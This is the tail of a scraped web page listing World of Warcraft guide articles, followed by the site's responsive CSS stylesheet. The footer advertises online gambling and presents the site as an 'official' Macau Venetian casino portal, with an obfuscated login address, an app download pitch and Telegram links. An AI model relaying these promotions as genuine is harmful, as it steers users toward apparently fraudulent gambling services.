class="blog-page-title"><h2><a href="https://jybiaoliang.com/news/117.html">魔兽世界：王权之盔获取指南</a></h2></div><div data-testid="WEVAP2VWE1wRrk6ex4xY" class="blog-page-text"><p>魔兽世界王权之盔如何获得装备 一、介绍王权之盔的重要性 魔兽世界是一款大型多人在线角色扮演游戏，玩家在游戏中扮演各种角色，探索虚拟世界，与其他玩家互动。其中，装备是玩家提升角色实力的重要因素之一。而王...</p></div><div data-testid="wKKLZgkW3aokQMOoKSKG" class="dreamit-blog-button"><a href="https://jybiaoliang.com/news/117.html">阅读更多 <i data-testid="a22Q85UFUzoHbz0bo0N4" class="fas fa-angle-right"></i></a></div></div></div></div><div data-testid="7hTv0bBtczsC6GzKM4y5" class="col-lg-4 col-md-6 col-sm-12"><div data-testid="RZ4JKSmclLSzV80XNqzA" class="dreamit-single-blog-box"><div data-testid="x8dW3H5rnQTIV7ckWpuU" class="dreamit-single-blog-thumb"><a href="https://jybiaoliang.com/news/116.html"><img data-testid="AxnHVbH0IkPobANfCt9V" class="lozad" data-src="https://jybiaoliang.com/not_pic.webp" alt="魔兽世界：智能自动攻击低血量怪兽" /></a></div><div data-testid="8VyqPSsK9QJx5HWqSv3J" class="blog-page-content"><div data-testid="FPtBLUJH2LgQ71X3fJaP" class="dreamit-blog-meta-left"><span>2026-01-12</span></div><div data-testid="NJc0To5XMj0jNnCPDSz4" class="blog-page-title"><h2><a href="https://jybiaoliang.com/news/116.html">魔兽世界：智能自动攻击低血量怪兽</a></h2></div><div data-testid="IRrdXSksc2ZGbAkSnzol" class="blog-page-text"><p>魔兽世界是一款备受玩家喜爱的大型多人在线角色扮演游戏。在游戏中，玩家需要与各种怪兽战斗，其中一项重要的技能就是自动攻击血少的怪兽。本文将详细介绍魔兽世界中如何自动攻击血少的怪兽，帮助玩家提高游戏体验和...</p></div><div data-testid="US5FrNCoFYQU0Rt6KiLa" class="dreamit-blog-button"><a href="https://jybiaoliang.com/news/116.html">阅读更多 <i data-testid="bDFqkb6zm5FFBIzIbS2F" class="fas fa-angle-right"></i></a></div></div></div></div></div></div></div></div></div><!-- news end --><!-- footer start --><div data-testid="fpRPOAyDgXYB5Yz6be36" class="footer-area pt-90 pb-45"><div data-testid="LOWwswGbtP2ZNuneh2et" class="container"><div data-testid="58Y490A6YU729Oitb931" class="row"><div data-testid="XawSmRRBUlbTgzJNudgp" class="col-lg-3 col-md-6 col-sm-12"><div data-testid="5fSDNwKexfAFqJHD4sFo" class="footer-logo"><img data-testid="zdSLn9zzsxizb6B4RP6A" class="lozad" data-src="https://jybiaoliang.com/upload/image/ao-men-weinisiren-zhong-guo-guan-fang-wang-zhan-logo.webp" alt="澳门·weinisiren(中国)官方网站"></div><div data-testid="RFlClHa5n0y1p2eKoAee" class="widget-text"><p>威尼斯酒店官网,2025最新版入口-官网-登录-网址▓【𝕛𝟡.𝕗𝕠】▓,威尼斯酒店官网人生不是冲刺，而是带着觉知行走,订澳门酒店威尼斯.人官网,会员登录后,进入全站入口,下载APP后体验电子竞技,真人互动与体育类游戏,网页与手机版流畅适配,确保流畅体验,澳门威尼期人酒店。</p></div><div data-testid="ESlQgi8BaKp088GgHHjT" class="widget-nav-menu"><div data-testid="hnOcBjxWZSAA5cj6kwuD" class="widget-social-menu-inner"><ul><li><a href="https://jybiaoliang.com"><i data-testid="rGQbmgLjln7Sdr3M0ei6" class="fab fa-facebook-f"></i></a><a href="https://jybiaoliang.com"><i data-testid="ecUWykThlJkEImvIvXF2" class="fa-brands fa-x-twitter"></i></a><a href="https://jybiaoliang.com"><i data-testid="IkXk75GnuYz8PR1V87oY" class="fab fa-linkedin-in"></i></a><a href="https://jybiaoliang.com"><i data-testid="hWRRFDDSp2U4KclBDc96" class="fab fa-pinterest-p"></i></a></li></ul></div></div></div><div data-testid="nU9JyQph6K7LaRZ7FMty" class="col-lg-3 col-md-6 col-sm-12"><div data-testid="d4XEWSU4WC5HOpMnmPld" class="widget-footer-title"><h2>导航</h2></div><div data-testid="8T8fKWOIJ8amY0zHiBXE" class="footer-title-menu"><ul><li><a href="https://jybiaoliang.com/about.html">手机版澳门·weinisiren(中国)官方网站</a></li><li><a href="https://jybiaoliang.com/cases.html">精品项目</a></li><li><a href="https://jybiaoliang.com/news.html">游戏新闻</a></li><li><a href="https://jybiaoliang.com/service.html">全站app服务</a></li><li><a href="https://jybiaoliang.com/contact.html">入口澳门·weinisiren(中国)官方网站</a></li><li><a href="https://jybiaoliang.com/sitemap.xml">SiteMap</a></li></ul></div></div><div data-testid="cshtfZcWfHQ2MdqP1yWd" class="col-lg-3 col-md-6 col-sm-12"><div data-testid="Qi4F9C4cxPNr2wPVtPBw" class="widget-footer-title"><h2>推荐文章</h2></div><div data-testid="QxG7dbGXokHELMSNXLjv" class="footer-recent-post"><div data-testid="hJmIVju4L2mcI8qfJW1I" class="footer-recent-post-thumb style-two"><a href="https://jybiaoliang.com/news/122.html"><img width="80" data-testid="vV2Mz1b0zWbm7PXLbJrx" class="lozad" data-src="https://jybiaoliang.com/not_pic.webp" alt="魔兽争霸RPG地图金币数据查询攻略"></a></div><div data-testid="3jv9vG7UW8SA7w2nqTkS" class="footer-recent-post-title"><h4><a href="https://jybiaoliang.com/news/122.html">魔兽争霸RPG地图金币数据查询攻略</a></h4><span>2026-01-24</span></div></div><div data-testid="ohAg2jb5yHxaSLB7k1GA" class="footer-recent-post"><div data-testid="rd2NfRVEUGUxeAwp8cfq" class="footer-recent-post-thumb style-two"><a href="https://jybiaoliang.com/cases/119.html"><img width="80" data-testid="WEVAP2VWE1wRrk6ex4xY" class="lozad" data-src="https://jybiaoliang.com/not_pic.webp" alt="魔兽世界：解除宠物技能的妙招"></a></div><div data-testid="wKKLZgkW3aokQMOoKSKG" class="footer-recent-post-title"><h4><a href="https://jybiaoliang.com/cases/119.html">魔兽世界：解除宠物技能的妙招</a></h4><span>2026-01-21</span></div></div></div><div data-testid="a22Q85UFUzoHbz0bo0N4" class="col-lg-3 col-md-6 col-sm-12"><div data-testid="7hTv0bBtczsC6GzKM4y5" class="widget-footer-title"><h2>联系方式</h2></div><div data-testid="RZ4JKSmclLSzV80XNqzA" class="footer-widget-address"><div data-testid="x8dW3H5rnQTIV7ckWpuU" class="footer-address-inner"><p><strong>地址:</strong> 上海市杨浦区江湾城路99号7幢1层 </p><p><strong>电话:</strong> 13486076846 </p><p><strong>邮箱:</strong> youxi@52j9.com </p></div></div></div></div></div></div><div data-testid="AxnHVbH0IkPobANfCt9V" class="footer-buttom-area pt-3"><div data-testid="8VyqPSsK9QJx5HWqSv3J" class="container"><div data-testid="FPtBLUJH2LgQ71X3fJaP" class="row"><div data-testid="NJc0To5XMj0jNnCPDSz4" class="col-lg-12"><div data-testid="IRrdXSksc2ZGbAkSnzol" class="copy-right-text text-center"><p>Copyright © 2026 - 版权所有 <a href="https://jybiaoliang.com">澳门·weinisiren(中国)官方网站</a></p><a href="https://t.me/myyjjpp" rel="nofollow"><img src="https://img.shields.io/badge/Telegram-点击这里-0088cc" alt="Telegram: myyjjpp"></a><a href="https://www.myyjjpp.com" rel="nofollow"><img src="https://img.shields.io/badge/购买程序-点击这里-ff9900" alt="购买程序平台"></a></div></div></div></div></div><div data-testid="US5FrNCoFYQU0Rt6KiLa" class="search-popup"><button data-testid="bDFqkb6zm5FFBIzIbS2F" class="close-search style-two"><i data-testid="Ew2ty9eHbCGkOJkbTDCF" class="fas fa-times"></i></button><button data-testid="2zVwLorYrPT16SJiNBGM" class="close-search"><i data-testid="HNid87DSGf6pTEqkLebg" class="fas fa-arrow-up"></i></button><form method="post" action="https://jybiaoliang.com"><div data-testid="cwJehYpM46es1t4DilU6" class="form-group"><input type="search" name="search-field" value="" placeholder="Search Here" required=""><button type="submit"><i data-testid="nav9Su3gaZYb72CIW6t8" class="fa fa-search"></i></button></div></form></div><script type="text/javascript" src="https://jybiaoliang.com/assets/js/bootstrap.min.js"></script><script type="text/javascript" src="https://jybiaoliang.com/assets/js/owl.carousel.min.js"></script><script type="text/javascript" src="https://jybiaoliang.com/assets/js/jquery.counterup.min.js"></script><script type="text/javascript" src="https://jybiaoliang.com/assets/js/waypoints.min.js"></script><script type="text/javascript" src="https://jybiaoliang.com/assets/js/wow.js"></script><script type="text/javascript" src="https://jybiaoliang.com/assets/js/imagesloaded.pkgd.min.js"></script><script type="text/javascript" src="https://jybiaoliang.com/assets/venobox/venobox.min.js"></script><script type="text/javascript" src="https://jybiaoliang.com/assets/js/jquery.nivo.slider.pack.js"></script><script type="text/javascript" src="https://jybiaoliang.com/assets/js/jquery.meanmenu.js"></script><script type="text/javascript" src="https://jybiaoliang.com/assets/js/theme.js"></script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/css
request_url: https://jybiaoliang.com/assets/css/responsive.css
body_size: 3616
content:
/* Normal desktop :1200px. */
@media (min-width: 1200px) and (max-width: 1500px) {
.slider2 {
    height: 874px !important;
}

}
/* Normal desktop :992px. */
@media (min-width: 992px) and (max-width: 1199px) {

.dreamit-department-tab ul li a span {
    font-size: 15px !important;
}
.dreamit-department-tab ul li {
    width: 19% !important;
}
.dreamit-feature-box {
    padding: 52px 26px 45px 26px !important;
}
.single-feature-content h4 {
    font-size: 18px !important;
}
.dreamit-about-calender-box {
    width: 73% !important;
    margin-left: 36px !important;
}
.dreamit-department-bottom-content-inner ul li {
    width: 100% !important;
}
.dreamit-department-title h2 {
    font-size: 24px;
}
.style-two .dreamit-slider-content h1 {
    font-size: 46px !important;
}
.slider3 {
    height: 800px !important;
}
.style-two .dreamit-slider-content h1 {
    font-size: 38px !important;
}
.slider4 {
    height: 800px !important;
}   
.header-middle-area {
    display: none;
}
.dreamit-department-tab ul li {
    width: 20% !important;
}
.dreamit-department-tab li.nav-item a {
    margin: 0 10px !important;
   
}
.style-two .feature-box-title h2 {
    font-size: 20px !important;
    font-weight: 600 !important; 
}
.dreamit-setcion-title h2 {
    font-size: 30px !important;
}
.dreamit-about-image img {
    width: 100% !important;
} 
.dreamit-header-menu ul li {
    margin-right: 15px !important;
}
.dreamit-header-menu ul li a {
    font-size: 14px !important;
}
.header-button a {
    font-size: 14px !important;
    padding: 5px 18px !important;
    margin-left: 14px !important;
}
.em-slider-main-title {
    font-size: 39px !important;
}
.em-nivo-slider-wrapper .nivo-directionNav {
display:none;
}
.dreamit-slider-content-text h1 {
    font-size: 34px !important;
}
.slider-video-icon {
    margin: -55px 132px !important;
}
.flip-box-inner {
    width: 85% !important;
}
.flip-box-content h3 {
    font-size: 20px !important;
}
.dreamit-section-title h3 {
    font-size: 30px !important;
}
.case-study-title a h2 {
    font-size: 16px !important;
}
.dreamit-section-title h3 {
    font-size: 27px !important;
}
.process-title h2 {
    font-size: 20px !important;
}
.counter-area.pt-370.pb-100 {
    padding-top: 260px !important;
}
.blog-page-title h2 {
    font-size: 20px !important;
}
.dreamit-blog-meta-left a {
    font-size: 14px !important;
}
.about-button2 a {
    padding: 12px 28px !important;
    font-size: 16px !important;
}
.slider12 .dreamit-slider-content-text p {
    width: 58% !important;
    margin: 20px auto 25px !important;
}
.style-ten .em-service-title h2 {
    font-size: 18px !important;
    margin: 20px 0 20px !important;
}
.style-two .call-do-action-title h2 {
    font-size: 48px !important; 
}
.style-five .blog-page-title h2 a {
    font-size: 18px !important;
}
.style-six .about-content h5 {
    font-size: 15px !important;
}
.dreamit-blog-meta-left span {
    font-size: 14px !important;
}
.style-six .blog-page-title h2 a {
    font-size: 17px !important;
}
.landing-one .video-icon {
    left: 64% !important;
}
.dreamit-about-content-inner ul li i {
    font-size: 22px !important;
    margin-right: 15px !important;
}
.style-thirtee .em-service-title h2 {
    font-size: 16px !important;
}


}

/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {

/*--Start Mobile menu--*/
.header-top-area {
    display: none !important;
}
.header-area {
    background: #fc4a1a !important;
    padding: 29px 0 !important;
}
.main-logo {
    display: none !important;
}
.dreamit-header-logo {
    text-align: center;
}
.dreamit-header-menu ul li a {
    display: block !important;
    color: #333 !important;
    font-size: 16px;
    font-weight: 500;
    transition: .3s;
    padding: 6px 0 6px 20px;
    margin: 0 !important;
}
.dreamit-header-menu ul li .sub-menu {
    left: 350px !important;
}
.dreamit-header-menu ul li .sub-menu ul {
    height:100%;
    padding-top: 0;
}
.dreamit-header-menu ul li:hover .sub-menu {
    top: 10px !important;
}
.dreamit-header-menu ul li {
     margin-right: 0 !important;
}
.sticky-nav .dreamit-header-menu ul li a {
    color: #333 !important;
}
.menu-wrapper {
    position: absolute;
    top: 58px;
    z-index: 9999;
    background: #fff;
    left: -100%;
    transition: .5s;
    width: 350px;
}
.active-nav {
    left: 0 !important;
}
.header-button {
    display: none !important;
}
.dreamit-header-menu ul {
    padding-top: 20px;
    width: 100%;
	text-align:left;
	padding-bottom: 20px;
}
.search-box-btn.search-box-outer {
    display: none;
}
.sticky-nav {
    position: relative !important;
}
.sticky-nav .stiky-logo {
    display: none !important;
}
.dreamit-header-menu ul li{
  display: block !important;
}
.dreamit-header-menu ul li a span{
    display: none !important;
}
.dreamit-header-menu ul li a .mobile-angle-icon {
    display: inline-block !important;
    right: 20px;
    position: absolute;
}
.menu-toggle {
    display: block !important;
}
.logo-txt::before{ 
   display: block !important;
}
.mobile-menu-social-icon {
    display: block !important;
}
/*--end Mobile menu--*/
.dreamit-section-title h3 {
    font-size: 27px !important;
}
.em-slider-descript {
    display: none;
}
.em-slider-main-title {
    font-size: 32px !important;
}
.em-nav-slider-title-center {
    font-size: 32px !important;
}
.dreamit-slider-content h2 {
    font-size: 29px !important;
}
.dreamit-counter {
    margin-bottom: 30px !important;
}
.style-three.appointment-form-box {
    padding: 35px 30px 55px !important;
}
.style-three .from-box input {
    height: 45px !important;
}
.style-three .from-box textarea {
    height: 110px !important;
}
.case-study-title a h2 {
    font-size: 18px !important;
    font-weight: 700 !important;
    padding: 0 3px 3px !important;
    text-align: left !important;
}
.style-three .blog-page-title h2 a {
    font-size: 20px !important;
}
.dreamit-counter {
    border-left: none !important;
}
.dreamit-department-tab ul li {
    width: 20% !important;
}
.dreamit-department-bottom-content-inner ul li {
    width: 100% !important;
}
.footer-text-menu {
    text-align: center !important;
}
.copy-right-text p {
    text-align: center;
}
.content-title span {
    font-size: 16px !important;
}
.style-two .dreamit-slider-content {
    width: 86% !important;
}
 .slider3 {
    height: 700px !important; 
}
.slider4 {
    height: 700px !important;
}
.style-two .dreamit-slider-content h1 {
    font-size: 40px !important; 
}
.header-middle-area {
    display: none;
}
.slider_list.owl-carousel {
    display: inherit !important;
}
.six .call-do-action-title h3 {
    font-size: 27px !important;
}
.certificate-thumb img {
    width: 100% !important;
}
.breatcumb-title h2 {
    font-size: 35px !important; 
}
.dreamit-clinic-thumb img {
    width: 100% !important;
}
.our-section-title {
    padding: 30px 0 !important;
}
.em-nivo-slider-wrapper .nivo-directionNav {
display:none;
}
.dreamit-slider-content-text h1 {
    font-size: 30px !important;
}
.slider-video-icon {
    margin: -55px 370px !important;
}
.dreamit-section-title h3 {
    font-size: 22px !important;
}
.dreamit-about-content-box {
    margin-left: 41px !important;
    margin-top: -54px !important;
}
.dreamit-about-awarded h2 {
    font-size: 18px !important;
}
.dreamit-about-title h2 {
    font-size: 18px !important;
}
.flip-box-inner {
    width: 90% !important;
}
.process-title h2 {
    font-size: 20px !important;
}
.counter-area.pt-370.pb-100 {
    padding-top: 131px !important;
}
.dreamit-single-counter {
    padding: 12px 0 !important;
}
.portfolio_menu ul li {
    font-size: 10px !important;  
}
.slider9 {
    height: 620px !important;
}
.slider8 {
    height: 620px !important;
}
.call-do-action-title h2 {
    font-size: 29px !important;
}
.call-do-action-title p {
    width: 100% !important;
}
.style-six .about-icon i {
    width: 25px !important;
    height: 25px !important;
    line-height: 25px !important;
    font-size: 16px !important; 
}
.style-six .alignm p {
    font-size: 17px !important;
    margin: 38px 0 40px !important;
}
.slider12 .slider-button a {
    padding: 14px 65px !important;
}
.slider13 {
    height: 660px !important;
}
.pt-100 {
    padding-top: 0px;
}
.style-thirtee .em-service-title h2 {
    font-size: 11px !important;
}
.style-thirtee .em-service-content {
    margin-left: 10px !important;
}
.em-dreamit-blog-meta-top {
    top: -196px !important;
    left: -3px !important;
}
.portfolio-socail-icon a {
    margin-right: 0px !important;
}
.style-three.header-area {
    top: 0 !important;
}
.style-three .row.backgraound {
    padding-right: 30px !important;
    padding-left: 30px !important;
}
.content-title h4 {
    font-size: 20px !important;
}

}
/* small mobile :320px. */
@media only screen and (min-width: 320px) and (max-width: 767px) {

/*--Start Mobile menu--*/
.em-nivo-slider-wrapper .nivo-directionNav {
display:none;
}
.slider4 .dreamit-slider-content-text p, .slider5 .dreamit-slider-content-text p {
    width: 71% !important;
    margin: auto !important;
    padding: 13px 0;
}
.col, .col-1, .col-10, .col-11, .col-12, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-auto, .col-lg, .col-lg-1, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-auto, .col-md, .col-md-1, .col-md-10, .col-md-11, .col-md-12, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-auto, .col-sm, .col-sm-1, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-auto, .col-xl, .col-xl-1, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-auto {
     padding-right: 0 !important;
}
.dreamit-single-blog-box {
    padding: 0 0 15px !important;
}
.header-top-area {
    display: none !important;
}
.breatcumb-content {
    margin-left: 30px !important;
}
.header-area {
    background: #f00 !important;
    padding: 29px 0 !important;
}
.dreamit-team-single-box {
    padding: 0 20px 0 25px !important;
}
.dreamit-single-process {
    padding: 0 25px !important;
}
.contact-form-box {
    padding: 0 25px !important;
}
.dreamit-service-icon-box {
    padding: 0 12px !important;
}
.dreamit-contact-icon-box {
    margin-left: 20px !important;
}
.widget-footer-text p {
    margin: 35px 26px 19px !important;
}
.footer-recent-post {
    padding: 12px 20px !important;
}
.style-three.header-area {
    top: 0 !important;
}
.dreamit-section-title {
    margin-left: 20px;
}
.widget-text p {
    margin: 17px 20px 30px !important;
}
.dreamit-about-content {
    margin-left: 20px;
}
.main-logo {
    display: none !important;
}
.dreamit-header-logo {
    text-align: center;
}
.dreamit-header-menu ul li a {
    display: block !important;
    color: #333 !important;
    font-size: 16px;
    font-weight: 500;
    transition: .3s;
    padding: 6px 0 6px 20px;
    margin: 0 !important;
}
.dreamit-header-menu ul {
    padding-top: 20px;
    width: 100%;
	text-align:left;
	padding-bottom: 20px;
}
.search-box-btn.search-box-outer {
    display: none;
}
.dreamit-header-menu ul li .sub-menu {
    left: 200px !important;
}
.dreamit-header-menu ul li .sub-menu ul {
    height:100%;
    padding-top: 0;
}
.dreamit-header-menu ul li:hover .sub-menu {
    top: 10px !important;
}
.dreamit-header-menu ul li {
     margin-right: 0 !important;
}
.sticky-nav .dreamit-header-menu ul li a {
    color: #333 !important;
}
.menu-wrapper {
    position: absolute;
    top: 58px;
    z-index: 9999;
    background: #fff;
    left: -100%;
    transition: .5s;
    width: 200px;
}
.active-nav {
    left: 0 !important;
}
.header-button {
    display: none !important;
}
.em-slider-descript {
    display: none;
}
.em-slider-main-title {
    font-size: 20px !important;
}
.em-nav-slider-title-center {
    font-size: 20px !important;
}
.em-slider-sub-title {
    display: none;
}
.sticky-nav .stiky-logo {
    display: none !important;
}
.dreamit-header-menu ul li{
  display: block !important;
}
.dreamit-header-menu ul li a span{
    display: none !important;
}
.dreamit-header-menu ul li a .mobile-angle-icon {
    display: inline-block !important;
    right: 20px;
    position: absolute;
}
.menu-toggle {
    display: block !important 
}
.logo-txt::before { 
   display: block; !important;
}
.mobile-menu-social-icon {
    display: block !important;
}

/*--end Mobile menu--*/
a.em-active-button {
    display: none !important;
}
.header-top-area {
    display: none;
}
.dreamit-slider-content h2 {
    font-size: 20px !important;
    width: 100% !important;
}
.dreamit-slider-content h1 {
    font-size: 20px !important;
}
.slider13 .dreamit-slider-content-text p, .slider14 .dreamit-slider-content-text p {
    width: 100% !important;
}
.slider-button a {
    margin: 11px 14px !important;  
}
.dreamit-feature-box {
    margin: -60px 0 85px 0 !important;
}

.dreamit-feature-box {
    margin: 0 0 30px 0 !important;
}
.appointment-button button {
    font-size: 14px !important;
   
}
.dreamit-department-tab ul li {
    width: 30% !important;
    margin-bottom: 30px;
}
.dreamit-department-tab ul li {
    width: 100% !important;
    margin-bottom: 30px;
}
.dreamit-department-title h2 {
    font-size: 24px;
}
.call-do-action-title h1 {
     font-size: 28px !important;
  
}
.call-do-action-number h1 {
    font-size: 30px !important; 
}
.section-title h2 {
    font-size: 28px !important; 
}
.content-title.pr-20 {
    margin-bottom: 30px;
}
.footer-text-menu {
    text-align: center !important;
}
.copy-right-text p {
    text-align: center;
}
.slider1,
.slider2 {
    height: 600px !important;
}
.dreamit-about-calender-box {
    width: 100% !important;
    padding: 47px 10px 0 25px !important;
    margin-top: -148px !important;
    margin-left: 0 !important;
}
.header-middle-area {
    display: none;
}
.style-two .dreamit-slider-content {
    width: 99% !important;
    margin-left: 20px;
    padding: 40px 24px 110px !important;
}
.style-two .dreamit-slider-content h1 {
    font-size: 23px !important;
}
.style-two .slider-button a {
    padding: 6px 27px !important;
}
.style-two .dreamit-slider-content p {
    font-size: 17px !important;
    width: 100% !important;
    padding: 22px 0 7px !important;
}
.slider4 {
    height: 700px !important;
}
.slider3 {
    height: 700px !important;
}
.dreamit-process-number {
    left: 134px !important;
 }
 .dreamit-single-process {
    text-align: center !important;
}
.dreamit-section-title p {
    width: 80% !important;
}
.dreamit-section-title h2 {
    font-size: 30px !important;
}
.testimonial-content-text p {
    width: 100% !important; 
}
.style-two .counter-up-text h1 {
    font-size: 50px !important;  
}
.slider_list.owl-carousel {
    display: inherit !important;
}
.dreamit-setcion-title h2 {
    font-size: 22px !important;
}
.dreamit-header-menu ul li a {
    font-size: 14px !important;
}
.header-button a {
    font-size: 10px !important;
    padding: 6px 12px !important;
    margin-left: 0px !important; 
}
.breatcumb-title h2 {
    font-size: 30px !important;
}
.dreamit-setcion-title h2 {
    font-size: 18px !important;
}
.six .call-do-action-title h3 {
    font-size: 27px !important;  
}
.six .call-do-action-number span {
    font-size: 25px !important;
}
.team-details-button a {
    padding: 5px 35px !important; 
}
.team-details-text {
    padding-top: 30px !important;
}
.certificate-thumb img {
    width: 100% !important;
}
.seven .call-do-action-number span {
    font-size: 25px !important;
}
.dreamit-about-calender-box {
    width: 90% !important;
    margin-left: 11px !important;
    margin-bottom: 30px;
}
.counter-up-text h1 {
    font-size: 45px !important;
}
.style-three .dreamit-content-inner ul li {
    font-size: 13px !important;
 } 
 .brpt h2 {
    font-size: 30px; 
}  
.nivo-controlNav {
    margin-top: 0 !important;
}
.dreamit-section-title h3 {
    font-size: 25px !important;
}
.counter-area.pt-370.pb-100 {
    padding-top: 25px !important;
}
.counter-title h4 {
    text-align: center !important;
}
.blog-page-title h2 {
    font-size: 18px !important;
}
.dreamit-blog-meta-left {
    top: 182px !important;
    left: 40px !important;
}
.slider-video-icon {
    margin: -65px -24px !important;
}
.dreamit-about-content-box {
    margin-left: 25px !important;
}
.dreamit-about-awarded h2 {
    font-size: 14px !important;
}
.dreamit-section-title h3 {
    font-size: 20px !important;
}
.dreamit-about-title h2 {
    font-size: 20px !important;
}
.flip-box-inner {
    width: 100% !important;
}
.case-study-content {
    padding: 0px 30px 6px !important;
}
.case-study-title a h2 {
    font-size: 15px !important;
}
.process-title h2 {
    font-size: 20px !important;
}
.slider4 .dreamit-slider-content-text p, .slider5 .dreamit-slider-content-text p {
    font-size: 15px ! important;
}
.portfolio_menu ul li {
    font-size: 12px !important;
    margin: 6px 3px !important;  
}
.counter-icon {
    margin-top: 24px !important;
}
.flip-box {
    width: 100% !important;
}
.slider8 {
    height: 450px !important;
}  
.slider9 {
    height: 507px !important;
}
.slider9 .dreamit-slider-content-text p {
    width: 100% !important;
}
.call-do-action-title p {
    width: 67%;
}
.counter-title h1 {
    font-size: 22px !important;
}
.style-four .counter-title span {
    font-size: 21px !important;
}
p.em-b {
    font-size: 15px !important;
}
.style-three .blog-page-title h2 a {
    font-size: 18px !important;
}
.dreamit-blog-meta-left a {
    font-size: 13px !important;
}
.dreamit-blog-meta-left span {
    font-size: 14px !important;
}
.dreamit-section-title h3 {
    font-size: 28px !important;
}
.dreamit-section-title h3 {
    font-size: 19px !important;
}
.video-thumb-content h2 {
    font-size: 30px !important;
}
.style-six .alignm p {
    font-size: 13px!important;
}
p.em-b {
    width: 100% !important;
}
.slider10 .slider-button a, .slider11 .slider-button a {
    padding: 13px 52px !important;
    font-size: 15px !important;
}
.slider10 .slider-button2 a, .slider11 .slider-button2 a {
    padding: 14px 62px !important;
    font-size: 14px !important;
    margin-left: 0px !important; 
}
.slider10 .dreamit-slider-content-text h1 span, .slider11 .dreamit-slider-content-text h1 span {
    font-size: 28px !important;
}
.slider10 .dreamit-slider-content-text h1, .slider11 .dreamit-slider-content-text h1 {
    font-size: 46px !important;
}
.slider10 .dreamit-slider-content-text h1, .slider11 .dreamit-slider-content-text h1 {
    font-size: 46px !important;
}
.slider10 .slider-button2 a, .slider11 .slider-button2 a {
    margin-left: 14px !important;
    padding: 13px 50px !important;
    margin-top: 10px !important;
}
.slider10 .dreamit-slider-content-text h1, .slider11 .dreamit-slider-content-text h1 {
    font-size: 24px !important;
}
.style-five .blog-page-title h2 a {
    font-size: 18px !important;
}
.style-two .call-do-action-title h2 {
    font-size: 26px !important;
}
.landing-one .video-icon {
    left: 60% !important;
    top: 76% !important;
}
.call-do-action-title h2 {
    font-size: 15px !important;
}
.kc-blog-page-title a h2 {
    font-size: 17px !important;
}
.em-blog-page-title a h2 {
    font-size: 23px !important;
}
.em-dreamit-about-content {
    text-align: center !important;
}
.widget-social-menu-inner {
    text-align: center !important;
}
.widget-text p {
    text-align: center !important;
}
.widget-footer-title {
    text-align: center !important;
}
.footer-title-menu {
    text-align: center !important;
}
.footer-widget-address {
    text-align: center !important;
}
.footer-logo {
    text-align: center !important;
}
.style-seven .em-dreamit-blog-meta-top {
    top: -312px !important;
    left: -2px !important;
}
.style-two .dreamit-single-technology-box {
    text-align: center;
}
.slider5 .dreamit-slider-content, .slider4 .dreamit-slider-content {
    text-align: center!important;
}
.sticky-nav {
    position: relative !important;
}
.em-service-title h2 {
    font-size: 18px !important;
}
.style-three .testimonial-title {
    top: 268px !important;
}
.style-four .from-box input {
    width: 90%! important;
}
.style-four .from-box textarea {
    width: 90% !important;
}
.slider12 .slider-button a {
    padding: 10px 30px !important;
    font-size: 14px !important;
}
.slider12 .dreamit-slider-content-text p {
    width: 100% !important;
}
.cta-button a {
    padding: 10px 30px;
    font-size: 15px;
}
.style-three .row.backgraound {
    padding-right: 30px !important;
    padding-left: 30px !important;
}
.content-title h4 {
    font-size: 18px !important;
}
.contact-adress-title h3 {
    font-size: 16px !important;
}
.contact-adress-title p {
    font-size: 13px !important;
}


}

/* small mobile :480px. */
@media only screen and (min-width: 480px) and (max-width: 767px) {

/*--Start Mobile menu--*/
.header-top-area {
    display: none !important;
}
.nivo-controlNav {
    margin-top: 0 !important;
}
a.em-active-button {
    display: none !important;
}
.footer-recent-post {
    overflow: hidden;
}
.header-area {
    background: #fc4a1a !important;
    padding: 29px 0 !important;
}
.main-logo {
    display: none !important;
}
.dreamit-header-logo {
    text-align: center;
}
.em-slider-descript {
    display: none;
}
.em-slider-main-title {
    font-size: 30px !important;
}
.em-nav-slider-title-center {
    font-size: 30px !important;
}
.em-slider-sub-title {
    display: none;
}
.dreamit-header-menu ul li a {
    display: block !important;
    color: #333;
    font-size: 16px;
    font-weight: 500;
    transition: .3s;
    padding: 6px 0 6px 20px;
    margin: 0 !important;
	color:#333;
}
.search-box-btn.search-box-outer {
    display: none;
}
.dreamit-header-menu ul li .sub-menu {
    left: 260px !important;
}
.dreamit-header-menu ul li .sub-menu ul {
    height:100%;
    padding-top: 0;
}
.dreamit-header-menu ul li:hover .sub-menu {
    top: 10px !important;
}
.dreamit-header-menu ul li {
     margin-right: 0 !important;
}
.sticky-nav .dreamit-header-menu ul li a {
    color: #333 !important;
}
.menu-wrapper {
    position: absolute;
    top: 58px;
    z-index: 9999;
    background: #fff;
    left: -100%;
    transition: .5s;
    width: 260px;
}
.active-nav {
    left: 0 !important;
}
.header-button {
    display: none !important;
}
.dreamit-header-menu ul {
    padding-top: 0;
    width: 100%;
    text-align: left;
	padding-bottom:20px;
}
.sticky-nav {
    position: relative !important;
}
.sticky-nav .stiky-logo {
    display: none !important;
}
.dreamit-header-menu ul li{
  display: block !important;
}
.dreamit-header-menu ul li a span{
    display: none !important;
}
.dreamit-header-menu ul li a .mobile-angle-icon {
    display: inline-block !important;
    right: 20px;
    position: absolute;
}
.menu-toggle {
    display: block !important; 
}
.logo-txt::before{ 
   display: none !important;
}
.mobile-menu-social-icon {
    display: block !important;
}

/*--end Mobile menu--*/
.dreamit-slider-content h2 {
